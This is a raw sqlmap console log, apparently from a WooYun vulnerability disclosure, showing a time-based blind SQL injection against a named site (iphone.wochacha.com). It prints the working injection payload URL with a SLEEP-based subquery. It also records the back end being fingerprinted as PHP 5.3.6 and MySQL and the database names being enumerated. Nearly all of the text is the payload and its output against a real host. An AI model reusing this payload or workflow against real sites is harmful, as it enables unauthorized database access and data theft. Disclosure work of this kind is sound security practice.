 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://iphone.wochacha.com:80/antifake/list/reid/1007) AND (SELECT
* FROM (SELECT(SLEEP(5)))fFmk) AND (4686=4686/query/%E6%98%AD%E8%B4%B5%E7%9A%84%
E9%98%B2%E4%BC%AA%E9%AA%8C%E8%AF%81
---
[10:59:11] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:59:25] [INFO] confirming MySQL
[10:59:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:59:36] [INFO] adjusting time delay to 1 second due to good response times
[10:59:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[10:59:36] [INFO] fetching database names
[10:59:36] [INFO] fetching number of databases
[10:59:36] [INFO] retrieved: 3
[10:59:41] [INFO] retrieved: information
[11:00:57] [ERROR] invalid character detected. retrying..
[11:00:57] [WARNING] increasing time delay to 2 seconds
_schema
[11:02:06] [INFO] retrieved: gco
[11:02:47] [ERROR] invalid character detected. retrying..
[11:02:47] [WARNING] increasing time delay to 3 seconds
re
[11:03:13] [INFO] retrieved: test
[11:04:23] [ERROR] invalid character detected. retrying..
[11:04:23] [WARNING] increasing time delay to 4 seconds
available databases [3]:
[*] gcore
[*] information_schema
[*] test
[11:04:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\iphone.wochacha.com'
www.wooyun.org
[*] shutting down at 11:04:25